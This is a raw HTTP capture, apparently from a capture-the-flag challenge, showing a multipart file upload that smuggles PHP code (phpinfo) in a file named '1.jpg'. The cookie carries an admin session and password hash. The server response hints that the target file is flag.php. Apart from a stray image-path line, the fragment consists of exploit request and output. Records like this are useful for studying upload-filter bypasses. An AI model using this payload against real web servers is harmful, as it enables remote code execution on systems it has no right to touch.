 PHPSESSID=d63dt8e52kmh5u4ksjni2u40g0; username=admin;
password=e3274be5c857fb42ab72d786e281b4b8;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541428812
Connection: close
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="action"
submit
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="fileField";
filename="1.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="uploaddir"
./
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="button"
□□□
------WebKitFormBoundary1kAwqydLROBvPe83--
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 14:49:08 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 121
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="te
charset=utf-8" />
uploaded to ./1.jpg.txt
please upload to ./flag.php